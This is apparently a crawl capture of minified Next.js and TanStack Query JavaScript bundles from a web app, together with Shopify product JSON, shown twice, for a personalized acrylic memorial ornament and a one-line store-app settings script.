t=()=>e(!0),n=()=>e(!1);return window.addEventListener("online",t,!1),window.addEventListener("offline",n,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",n)}}}}onSubscribe(){this.#r||this.setEventListener(this.#s)}onUnsubscribe(){this.hasListeners()||(this.#r?.(),this.#r=void 0)}setEventListener(e){this.#s=e,this.#r?.(),this.#r=e(this.setOnline.bind(this))}setOnline(e){this.#o!==e&&(this.#o=e,this.listeners.forEach(t=>{t(e)}))}isOnline(){return this.#o}}},95580:(e,t,n)=>{n.d(t,{II:()=>a,cc:()=>l,v_:()=>c});var i=n(63100),r=n(87955),s=n(72564),o=n(75568);function u(e){return Math.min(1e3*2**e,3e4)}function c(e){return(e??"online")!=="online"||r.t.isOnline()}var l=class extends Error{constructor(e){super("CancelledError"),this.revert=e?.revert,this.silent=e?.silent}};function a(e){let t,n=!1,a=0,h=(0,s.T)(),f=()=>i.m.isFocused()&&("always"===e.networkMode||r.t.isOnline())&&e.canRun(),d=()=>c(e.networkMode)&&e.canRun(),p=e=>{"pending"===h.status&&(t?.(),h.resolve(e))},y=e=>{"pending"===h.status&&(t?.(),h.reject(e))},v=()=>new Promise(n=>{t=e=>{("pending"!==h.status||f())&&n(e)},e.onPause?.()}).then(()=>{t=void 0,"pending"===h.status&&e.onContinue?.()}),b=()=>{let t;if("pending"!==h.status)return;let i=0===a?e.initialPromise:void 0;try{t=i??e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(p).catch(t=>{if("pending"!==h.status)return;let i=e.retry??3*!o.S$,r=e.retryDelay??u,s="function"==typeof r?r(a,t):r,c=!0===i||"number"==typeof i&&a<i||"function"==typeof i&&i(a,t);if(n||!c)return void y(t);a++,e.onFail?.(a,t),(0,o.yy)(s).then(()=>f()?void 0:v()).then(()=>{n?y(t):b()})})};return{promise:h,status:()=>h.status,cancel:t=>{if("pending"===h.status){let n=new l(t);y(n),e.onCancel?.(n)}},continue:()=>(t?.(),h),cancelRetry:()=>{n=!0},continueRetry:()=>{n=!1},canStart:d,start:()=>(d()?b():v().then(b),h)}}}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament.js
body_size: 474
content:
{"id":7159455613010,"title":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament","handle":"memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eOur Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they can be personalized with names, dates, brief messages, or images.\u003cbr\u003eIf you’re looking for a gift to help capture and reflect on these times over the holiday season, our personalized ornament is an ideal one.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-stringify-type=\"bold\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-fragment=\"1\"\u003ePersonalization:\u003c\/span\u003e\u003c\/b\u003e Pick your options and see your creation ?? Please double check your options before purchasing.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMade of acrylic\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eBeautiful, brushed metal matt finish\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"col-span-12 l:col-span-6\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"l:mt-4 mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"pt-7 hidden l:block\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"text-sm mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"osc-editor-style mt-1 HtmlContent_container__1U5GW text-xs l:text-sm font-body\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePersonalized design or image is printed on one side\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 244px; top: 271.531px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-09-13T03:29:42-07:00","created_at":"2023-09-11T00:10:15-07:00","vendor":"Makezbright","type":"ornament","tags":["Beautiful","Gift","Heaven","Home-Decor_Ornament","Is","Memorial","ornament","Personalized","Place","Transparent"],"price":1595,"price_min":1595,"price_max":1595,"available":true,"price_varies":false,"compare_at_price":3190,"compare_at_price_min":3190,"compare_at_price_max":3190,"compare_at_price_varies":false,"variants":[{"id":40537113198674,"title":"4\" x 2.75\" \/ Acrylic","option1":"4\" x 2.75\" \/ Acrylic","option2":null,"option3":null,"sku":"II513 - 4\" x 2.75\" \/ Acrylic","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","options":["4\" x 2.75\" \/ Acrylic"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683","options":[{"name":"Size","position":1,"values":["4\" x 2.75\" \/ Acrylic"]}],"url":"\/products\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament","media":[{"alt":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts","id":23884544540754,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683","width":1200},{"alt":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts","id":23884544573522,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(authenticated)/layout-9e8a4c40f5753ce5.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99
body_size: 988
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[37340],{11166:(e,t,i)=>{"use strict";i.d(t,{ConvexQueryCacheProvider:()=>o});var s=i(9247),r=i(11791),n=i(58551);let l=(0,n.createContext)({registry:null}),o=e=>{let{children:t,debug:i,expiration:o,maxIdleEntries:u}=e,d=(0,r.BN)();if(void 0===d)throw Error("Could not find Convex client! `ConvexQueryCacheProvider` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");let a=(0,n.useMemo)(()=>new c(d,{debug:i,expiration:o,maxIdleEntries:u}),[d,i,o,u]);return(0,s.jsx)(l.Provider,{value:{registry:a},children:t})};class c{start(e,t,i,s){let r=this.queries.get(t);this.subs.set(e,t),void 0===r?(r={refs:new Set,evictTimer:null,unsub:this.convex.watchQuery(i,s).onUpdate(()=>{})},this.queries.set(t,r)):null!==r.evictTimer&&(this.idle-=1,clearTimeout(r.evictTimer),r.evictTimer=null),r.refs.add(e)}end(e){let t=this.subs.get(e);if(t){this.subs.delete(e);let i=this.queries.get(t);if(null==i||i.refs.delete(e),(null==i?void 0:i.refs.size)===0){let e=()=>{i.unsub(),this.queries.delete(t)};this.idle==this.maxIdleEntries?e():(this.idle+=1,i.evictTimer=window.setTimeout(()=>{this.idle-=1,e()},this.timeout))}}}debug(){for(let[e,t]of(console.log("DEBUG CACHE"),console.log("IDLE = ".concat(this.idle)),console.log(" SUBS"),this.subs.entries()))console.log("  ".concat(e," => ").concat(t));for(let[e,t]of(console.log(" QUERIES"),this.queries.entries()))console.log("  ".concat(e," => ").concat(t.refs.size," refs, evict = ").concat(t.evictTimer));console.log("~~~~~~~~~~~~~~~~~~~~~~")}constructor(e,t){var i,s,r;if(this.queries=new Map,this.subs=new Map,this.convex=e,this.idle=0,this.timeout=null!=(i=t.expiration)?i:3e5,this.maxIdleEntries=null!=(s=t.maxIdleEntries)?s:250,null!=(r=t.debug)&&r){let e=new WeakRef(this),t=setInterval(()=>{let i=e.deref();void 0===i?clearInterval(t):i.debug()},3e3)}}}},56017:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(9247),r=i(21588),n=i(18879),l=i(28898),o=i(59186);let c=new(i(11791)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),u=new n.Vy(c),d=new l.E({defaultOptions:{queries:{queryKeyHashFn:u.hashFn(),queryFn:u.queryFn()}}});function a(e){let{children:t}=e;return(0,s.jsx)(r.Z,{client:c,children:(0,s.jsx)(o.Ht,{client:d,children:t})})}u.connect(d)},59030:(e,t,i)=>{"use strict";i.d(t,{g:()=>r});var s=i(45634);let r=(0,s.createServerReference)("002ec0272560b3e290164a2f453e4da0f52e19fd44",s.callServer,void 0,s.findSourceMapURL,"invalidateCache")},66869:(e,t,i)=>{Promise.resolve().then(i.bind(i,56017)),Promise.resolve().then(i.bind(i,1935)),Promise.resolve().then(i.bind(i,11166))}},e=>{e.O(0,[11791,67839,26546,64896,96231,55229,95143,77358],()=>e(e.s=66869)),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament.js
body_size: 489
content:
{"id":7159455613010,"title":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament","handle":"memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eOur Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they can be personalized with names, dates, brief messages, or images.\u003cbr\u003eIf you’re looking for a gift to help capture and reflect on these times over the holiday season, our personalized ornament is an ideal one.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-stringify-type=\"bold\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-fragment=\"1\"\u003ePersonalization:\u003c\/span\u003e\u003c\/b\u003e Pick your options and see your creation ?? Please double check your options before purchasing.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMade of acrylic\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eBeautiful, brushed metal matt finish\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"col-span-12 l:col-span-6\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"l:mt-4 mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"pt-7 hidden l:block\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"text-sm mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"osc-editor-style mt-1 HtmlContent_container__1U5GW text-xs l:text-sm font-body\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePersonalized design or image is printed on one side\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 244px; top: 271.531px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-09-13T03:29:42-07:00","created_at":"2023-09-11T00:10:15-07:00","vendor":"Makezbright","type":"ornament","tags":["Beautiful","Gift","Heaven","Home-Decor_Ornament","Is","Memorial","ornament","Personalized","Place","Transparent"],"price":1595,"price_min":1595,"price_max":1595,"available":true,"price_varies":false,"compare_at_price":3190,"compare_at_price_min":3190,"compare_at_price_max":3190,"compare_at_price_varies":false,"variants":[{"id":40537113198674,"title":"4\" x 2.75\" \/ Acrylic","option1":"4\" x 2.75\" \/ Acrylic","option2":null,"option3":null,"sku":"II513 - 4\" x 2.75\" \/ Acrylic","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","options":["4\" x 2.75\" \/ Acrylic"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683","options":[{"name":"Size","position":1,"values":["4\" x 2.75\" \/ Acrylic"]}],"url":"\/products\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament","media":[{"alt":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts","id":23884544540754,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683","width":1200},{"alt":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts","id":23884544573522,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/makezbright.myshopify.com.js?1769869439
body_size: -154
content:
var sealsubscriptions_settings_updated='1769504094c';

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99
body_size: 18729
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[23289],{21017:(e,t,r)=>{r.d(t,{q:()=>s});var n=r(51527),o=r(20826);function s(e,t){return(0,o.t)(e,n.z,t)}},28898:(e,t,r)=>{r.d(t,{E:()=>h});var n=r(75568),o=r(73409),s=r(1233),i=r(45226),u=class extends i.Q{constructor(e={}){super(),this.config=e,this.#e=new Map}#e;build(e,t,r){let s=t.queryKey,i=t.queryHash??(0,n.F$)(s,t),u=this.get(i);return u||(u=new o.X({client:e,queryKey:s,queryHash:i,options:e.defaultQueryOptions(t),state:r,defaultOptions:e.getQueryDefaults(s)}),this.add(u)),u}add(e){this.#e.has(e.queryHash)||(this.#e.set(e.queryHash,e),this.notify({type:"added",query:e}))}remove(e){let t=this.#e.get(e.queryHash);t&&(e.destroy(),t===e&&this.#e.delete(e.queryHash),this.notify({type:"removed",query:e}))}clear(){s.jG.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}get(e){return this.#e.get(e)}getAll(){return[...this.#e.values()]}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.MK)(t,e))}findAll(e={}){let t=this.getAll();return Object.keys(e).length>0?t.filter(t=>(0,n.MK)(e,t)):t}notify(e){s.jG.batch(()=>{this.listeners.forEach(t=>{t(e)})})}onFocus(){s.jG.batch(()=>{this.getAll().forEach(e=>{e.onFocus()})})}onOnline(){s.jG.batch(()=>{this.getAll().forEach(e=>{e.onOnline()})})}},l=r(33868),a=class extends i.Q{constructor(e={}){super(),this.config=e,this.#t=new Set,this.#r=new Map,this.#n=0}#t;#r;#n;build(e,t,r){let n=new l.s({client:e,mutationCache:this,mutationId:++this.#n,options:e.defaultMutationOptions(t),state:r});return this.add(n),n}add(e){this.#t.add(e);let t=c(e);if("string"==typeof t){let r=this.#r.get(t);r?r.push(e):this.#r.set(t,[e])}this.notify({type:"added",mutation:e})}remove(e){if(this.#t.delete(e)){let t=c(e);if("string"==typeof t){let r=this.#r.get(t);if(r)if(r.length>1){let t=r.indexOf(e);-1!==t&&r.splice(t,1)}else r[0]===e&&this.#r.delete(t)}}this.notify({type:"removed",mutation:e})}canRun(e){let t=c(e);if("string"!=typeof t)return!0;{let r=this.#r.get(t),n=r?.find(e=>"pending"===e.state.status);return!n||n===e}}runNext(e){let t=c(e);if("string"!=typeof t)return Promise.resolve();{let r=this.#r.get(t)?.find(t=>t!==e&&t.state.isPaused);return r?.continue()??Promise.resolve()}}clear(){s.jG.batch(()=>{this.#t.forEach(e=>{this.notify({type:"removed",mutation:e})}),this.#t.clear(),this.#r.clear()})}getAll(){return Array.from(this.#t)}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.nJ)(t,e))}findAll(e={}){return this.getAll().filter(t=>(0,n.nJ)(e,t))}notify(e){s.jG.batch(()=>{this.listeners.forEach(t=>{t(e)})})}resumePausedMutations(){let e=this.getAll().filter(e=>e.state.isPaused);return s.jG.batch(()=>Promise.all(e.map(e=>e.continue().catch(n.lQ))))}};function c(e){return e.options.scope?.id}var f=r(63100),p=r(87955),d=r(42247),h=class{#o;#s;#i;#u;#l;#a;#c;#f;constructor(e={}){this.#o=e.queryCache||new u,this.#s=e.mutationCache||new a,this.#i=e.defaultOptions||{},this.#u=new Map,this.#l=new Map,this.#a=0}mount(){this.#a++,1===this.#a&&(this.#c=f.m.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#o.onFocus())}),this.#f=p.t.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#o.onOnline())}))}unmount(){this.#a--,0===this.#a&&(this.#c?.(),this.#c=void 0,this.#f?.(),this.#f=void 0)}isFetching(e){return this.#o.findAll({...e,fetchStatus:"fetching"}).length}isMutating(e){return this.#s.findAll({...e,status:"pending"}).length}getQueryData(e){let t=this.defaultQueryOptions({queryKey:e});return this.#o.get(t.queryHash)?.state.data}ensureQueryData(e){let t=this.defaultQueryOptions(e),r=this.#o.build(this,t),o=r.state.data;return void 0===o?this.fetchQuery(e):(e.revalidateIfStale&&r.isStaleByTime((0,n.d2)(t.staleTime,r))&&this.prefetchQuery(t),Promise.resolve(o))}getQueriesData(e){return this.#o.findAll(e).map(({queryKey:e,state:t})=>[e,t.data])}setQueryData(e,t,r){let o=this.defaultQueryOptions({queryKey:e}),s=this.#o.get(o.queryHash),i=s?.state.data,u=(0,n.Zw)(t,i);if(void 0!==u)return this.#o.build(this,o).setData(u,{...r,manual:!0})}setQueriesData(e,t,r){return s.jG.batch(()=>this.#o.findAll(e).map(({queryKey:e})=>[e,this.setQueryData(e,t,r)]))}getQueryState(e){let t=this.defaultQueryOptions({queryKey:e});return this.#o.get(t.queryHash)?.state}removeQueries(e){let t=this.#o;s.jG.batch(()=>{t.findAll(e).forEach(e=>{t.remove(e)})})}resetQueries(e,t){let r=this.#o;return s.jG.batch(()=>(r.findAll(e).forEach(e=>{e.reset()}),this.refetchQueries({type:"active",...e},t)))}cancelQueries(e,t={}){let r={revert:!0,...t};return Promise.all(s.jG.batch(()=>this.#o.findAll(e).map(e=>e.cancel(r)))).then(n.lQ).catch(n.lQ)}invalidateQueries(e,t={}){return s.jG.batch(()=>(this.#o.findAll(e).forEach(e=>{e.invalidate()}),e?.refetchType==="none")?Promise.resolve():this.refetchQueries({...e,type:e?.refetchType??e?.type??"active"},t))}refetchQueries(e,t={}){let r={...t,cancelRefetch:t.cancelRefetch??!0};return Promise.all(s.jG.batch(()=>this.#o.findAll(e).filter(e=>!e.isDisabled()&&!e.isStatic()).map(e=>{let t=e.fetch(void 0,r);return r.throwOnError||(t=t.catch(n.lQ)),"paused"===e.state.fetchStatus?Promise.resolve():t}))).then(n.lQ)}fetchQuery(e){let t=this.defaultQueryOptions(e);void 0===t.retry&&(t.retry=!1);let r=this.#o.build(this,t);return r.isStaleByTime((0,n.d2)(t.staleTime,r))?r.fetch(t):Promise.resolve(r.state.data)}prefetchQuery(e){return this.fetchQuery(e).then(n.lQ).catch(n.lQ)}fetchInfiniteQuery(e){return e.behavior=(0,d.PL)(e.pages),this.fetchQuery(e)}prefetchInfiniteQuery(e){return this.fetchInfiniteQuery(e).then(n.lQ).catch(n.lQ)}ensureInfiniteQueryData(e){return e.behavior=(0,d.PL)(e.pages),this.ensureQueryData(e)}resumePausedMutations(){return p.t.isOnline()?this.#s.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#o}getMutationCache(){return this.#s}getDefaultOptions(){return this.#i}setDefaultOptions(e){this.#i=e}setQueryDefaults(e,t){this.#u.set((0,n.EN)(e),{queryKey:e,defaultOptions:t})}getQueryDefaults(e){let t=[...this.#u.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.queryKey)&&Object.assign(r,t.defaultOptions)}),r}setMutationDefaults(e,t){this.#l.set((0,n.EN)(e),{mutationKey:e,defaultOptions:t})}getMutationDefaults(e){let t=[...this.#l.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.mutationKey)&&Object.assign(r,t.defaultOptions)}),r}defaultQueryOptions(e){if(e._defaulted)return e;let t={...this.#i.queries,...this.getQueryDefaults(e.queryKey),...e,_defaulted:!0};return t.queryHash||(t.queryHash=(0,n.F$)(t.queryKey,t)),void 0===t.refetchOnReconnect&&(t.refetchOnReconnect="always"!==t.networkMode),void 0===t.throwOnError&&(t.throwOnError=!!t.suspense),!t.networkMode&&t.persister&&(t.networkMode="offlineFirst"),t.queryFn===n.hT&&(t.enabled=!1),t}defaultMutationOptions(e){return e?._defaulted?e:{...this.#i.mutations,...e?.mutationKey&&this.getMutationDefaults(e.mutationKey),...e,_defaulted:!0}}clear(){this.#o.clear(),this.#s.clear()}}},42247:(e,t,r)=>{r.d(t,{PL:()=>o,RQ:()=>l,rB:()=>u});var n=r(75568);function o(e){return{onFetch:(t,r)=>{let o=t.options,u=t.fetchOptions?.meta?.fetchMore?.direction,l=t.state.data?.pages||[],a=t.state.data?.pageParams||[],c={pages:[],pageParams:[]},f=0,p=async()=>{let r=!1,p=(0,n.ZM)(t.options,t.fetchOptions),d=async(e,o,s)=>{if(r)return Promise.reject();if(null==o&&e.pages.length)return Promise.resolve(e);let i=(()=>{let e={client:t.client,queryKey:t.queryKey,pageParam:o,direction:s?"backward":"forward",meta:t.options.meta};return Object.defineProperty(e,"signal",{enumerable:!0,get:()=>(t.signal.aborted?r=!0:t.signal.addEventListener("abort",()=>{r=!0}),t.signal)}),e})(),u=await p(i),{maxPages:l}=t.options,a=s?n.ZZ:n.y9;return{pages:a(e.pages,u,l),pageParams:a(e.pageParams,o,l)}};if(u&&l.length){let e="backward"===u,t={pages:l,pageParams:a},r=(e?i:s)(o,t);c=await d(t,r,e)}else{let t=e??l.length;do{let e=0===f?a[0]??o.initialPageParam:s(o,c);if(f>0&&null==e)break;c=await d(c,e),f++}while(f<t)}return c};t.options.persister?t.fetchFn=()=>t.options.persister?.(p,{client:t.client,queryKey:t.queryKey,meta:t.options.meta,signal:t.signal},r):t.fetchFn=p}}}function s(e,{pages:t,pageParams:r}){let n=t.length-1;return t.length>0?e.getNextPageParam(t[n],t,r[n],r):void 0}function i(e,{pages:t,pageParams:r}){return t.length>0?e.getPreviousPageParam?.(t[0],t,r[0],r):void 0}function u(e,t){return!!t&&null!=s(e,t)}function l(e,t){return!!t&&!!e.getPreviousPageParam&&null!=i(e,t)}},51527:(e,t,r)=>{r.d(t,{z:()=>s});var n=r(80351),o=r(42247),s=class extends n.${constructor(e,t){super(e,t)}bindMethods(){super.bindMethods(),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)}setOptions(e){super.setOptions({...e,behavior:(0,o.PL)()})}getOptimisticResult(e){return e.behavior=(0,o.PL)(),super.getOptimisticResult(e)}fetchNextPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"forward"}}})}fetchPreviousPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"backward"}}})}createResult(e,t){let{state:r}=e,n=super.createResult(e,t),{isFetching:s,isRefetching:i,isError:u,isRefetchError:l}=n,a=r.fetchMeta?.fetchMore?.direction,c=u&&"forward"===a,f=s&&"forward"===a,p=u&&"backward"===a,d=s&&"backward"===a;return{...n,fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,o.rB)(t,r.data),hasPreviousPage:(0,o.RQ)(t,r.data),isFetchNextPageError:c,isFetchingNextPage:f,isFetchPreviousPageError:p,isFetchingPreviousPage:d,isRefetchError:l&&!c&&!p,isRefetching:i&&!f&&!d}}}},62734:(e,t,r)=>{r.d(t,{Ay:()=>L});class n{constructor(){this.keyToValue=new Map,this.valueToKey=new Map}set(e,t){this.keyToValue.set(e,t),this.valueToKey.set(t,e)}getByKey(e){return this.keyToValue.get(e)}getByValue(e){return this.valueToKey.get(e)}clear(){this.keyToValue.clear(),this.valueToKey.clear()}}class o{constructor(e){this.generateIdentifier=e,this.kv=new n}register(e,t){this.kv.getByValue(e)||(t||(t=this.generateIdentifier(e)),this.kv.set(t,e))}clear(){this.kv.clear()}getIdentifier(e){return this.kv.getByValue(e)}getValue(e){return this.kv.getByKey(e)}}class s extends o{constructor(){super(e=>e.name),this.classToAllowedProps=new Map}register(e,t){"object"==typeof t?(t.allowProps&&this.classToAllowedProps.set(e,t.allowProps),super.register(e,t.identifier)):super.register(e,t)}getAllowedProps(e){return this.classToAllowedProps.get(e)}}function i(e,t){Object.entries(e).forEach(([e,r])=>t(r,e))}function u(e,t){return -1!==e.indexOf(t)}function l(e,t){for(let r=0;r<e.length;r++){let n=e[r];if(t(n))return n}}class a{constructor(){this.transfomers={}}register(e){this.transfomers[e.name]=e}findApplicable(e){return function(e,t){let r=function(e){if("values"in Object)return Object.values(e);let t=[];for(let r in e)e.hasOwnProperty(r)&&t.push(e[r]);return t}(e);if("find"in r)return 